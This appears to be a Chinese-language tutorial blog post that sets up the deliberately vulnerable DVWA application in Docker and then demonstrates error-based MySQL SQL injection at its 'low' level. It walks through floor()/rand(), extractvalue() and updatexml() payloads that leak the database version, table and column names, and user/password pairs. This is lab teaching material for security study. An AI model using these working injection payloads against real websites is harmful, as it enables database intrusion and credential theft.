2019-9-9:渗透测试,docker下载dvwa,使用报错型sql注入dvwa
docker下载dvwa镜像,报错型注入dvwa,low级
一,安装并配置docker
1,更新源,apt-get update && apt-get upgrade && apt-get clean

2,安装docker,apt-get install docker.io

3, 配置docker加速器,vim /etc/docker/daemon.json
{
"registry-mirrors": [
"https://dockerhub.azk8s.cn",
"https://reg-mirror.qiniu.com"
]
}

二、使用docker下载安装运行dvwa
1,搜索dvwa镜像,docker search dvwa

2,安装dvwa镜像,docker pull citizenstig/dvwa

3,查看确定下载完成,输入命令docker images,确定有dvwa

4.运行dvwa,docker run -d –rm -p 8008:80 –name dvwa d9c7999da701

5,确定dvwa容器使用的端口被打开,netstat -ntulp |grep 8008

6,靶机访问127.0.0.1:8008确定可以访问

7,点击Create/Reset Database创建好数据库,点击Login

8,用户名admin,密码password,访问正常,docker安装dvwa完成

三、使用报错型sql注入dvwa,low级别
1,访问靶机ip 192.168.190.134,登录dvwa

2,设置级别为low

3,选择SQL Injection,进入到sql注入页面,使用floor()报错函数进行注入,获取数据库版本信息
1' and 1=1 union select 1,(select 1 from (select count(*),concat('~',(select version()),'~', floor(rand(0)*2)) as a from information_schema.tables group by a)b)#

4,获取数据库表名
1' or 1=2 union select 1,(select 1 from (select count(*),concat('~',(select database()),'~', floor(rand(0)*2)) as a from information_schema.tables group by a)b)#

5,获取数据库的表,
1' or 1=2 union select 1,(select 1 from (select count(*),concat('~',(select table_name from information_schema.tables where table_schema='dvwa' limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#


6,获取表中列名
1' or 1=2 union select 1,(select 1 from (select count(*),concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#


其他字段修改limit值一个个就可以爆出来就不例举了
7,根据之前获取的列名,发现敏感列user和password获取字段值
1' or 1=2 union select 1, (select 1 from (select count(*),concat('~',(select concat(user,0x7e,password) from users limit 0,1),'~',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#


修改Limit值直到获取不到,就可以得到表中所有用户账户密码信息了
使用extractvalue报错函数
extractvalue():从目标XML中返回包含所查询值的字符串。
语法:extractvalue(目标xml文档,xml路径)
第二个参数 xml中的位置是可操作的地方,xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,如果我们写入其他格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法的内容就是我们想要查询的内容。
使用concat拼接,连接字符串为”~”,因为”~”不是路径符号,查询语句会报错,会将我们所需的信息返回出来
1'and extractvalue(1,concat(0x7e,(select concat(user,0x7e,password) from users limit 0,1),0x7e))#


updatexml()函数报错注入,类似extractvalue
语法:updatexml(xml_target,xpath_expr,new_xml)
updatexml()函数是MySQL对xml文档数据进行查询和修改的xpath函数。
简单来说就是,用new_xml把xml_target中包含xpath_expr的部分节点(包括xml_target)替换掉。
如:updatexml(<a><b><c>asd</c></b><e></e></a>,
'//b', <f>abc</f>),
运行结果:<a><f>abc</f><e></e></a>,
其中'//b'的斜杠表示不管b节点在哪一层都替换掉,而'/b'则是指在根目录下替换,
注入原理
updatexml()的xml_target和new_xml参数随便设定一个数,这里主要是利用报错返回信息。利用updatexml()获取数据的固定payload是:
or updatexml(1,concat('#',(select * from (select ...) a)),0)
1'or updatexml(1,concat('#',(database())),0)#

1'or updatexml(1,concat(0x7e,(select group_concat(user,0x7e,password) from users limit 0,1)),0)#

完




